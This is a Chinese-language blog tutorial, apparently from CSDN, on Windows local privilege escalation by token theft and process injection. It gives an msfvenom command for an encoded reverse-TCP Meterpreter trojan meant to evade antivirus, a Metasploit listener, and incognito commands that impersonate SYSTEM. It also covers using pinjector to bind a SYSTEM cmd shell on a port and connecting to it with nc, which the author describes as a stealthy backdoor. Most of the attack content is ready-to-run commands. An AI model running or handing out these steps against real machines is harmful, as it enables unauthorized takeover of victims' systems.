提权 - Windows 令牌窃取/进程注入提权

Windows 令牌窃取提权

这种提权方式属于本地提权

一个进程的是由某个用户执行的,可以窃取该用户的令牌进行远程过程调用时请求提升权限,然后调用它从而生成特权安全令牌以执行特权操作。当系统允许令牌不仅用于进程本身,还用于原始请求进程时,漏洞就会出现。



适用版本如下:

提权流程:获取会话 —> 利用模块 —> 窃取令牌 —> 提权



- 在攻击机上面使用MSF生成一个反弹shell.

msfvenom -p windows/meterpreter_reverse_tcp LHOST={监控IP} LPORT={监控端口} -e x86/shikata_ga_nai -f exe -o new.exe -i 5

参数解读:

-p 指定需要使用的payload(攻击荷载)。

-f 指定输出格式

-e 指定需要使用的encoder(编码器)编码免杀。

-i 指定payload的编码次数



2.在攻击者 msf 服务器上执行以下命令,监听端口

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 6666

run



3.将生成好的木马文件放到受害主机上执行。

执行之后可以看到攻击机上MSF已经接收到反弹回话了。



4.执行命令

use incognito / 进入incognito

list_tokens -u / 列出令牌

impersonate_token “NT AUTHORITY\SYSTEM” / 令牌假冒 SYSTEM

Windows 进程注入提权

进程注入提权是本地提权方式的一种较为老的安全技术了,利用的是注入进程的所有者实现权限共享机制,这类技术主要利用在Windows2008之前的操作系统上.

pinjector工具下载:https://www.tarasco.org/security/Process_Injector/index.html



1.上传pinjector.exe到靶机可执行目录,运行以下命令,查看当前进程,以及进程权限;

pinjector.exe -l 获取当前电脑运行进程列表 以及对应的权限。

2.指定某个进程的pid(含有system权限),然后将cmd注入到其中,同时开启侦听端口。

pinjector.exe -p 420 cmd 6688



3.使用nc去连接目标服务器的6688端口,获取system权限的shell。

使用 pinjector.exe 注入到system用户的进程中,使该进程绑定在0.0.0.0:port ,并建立监听端口,攻击者从攻击机上主动连接该地址,获取到系统的system权限。注入进程提权相当于开启了一个后门, 隐蔽性极高,不会创建新的进程,很难被发现,但是这种只支持老版本的Windows系统,学习了解一下以前的技术,万一哪天碰到了呢。

5106

5106

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?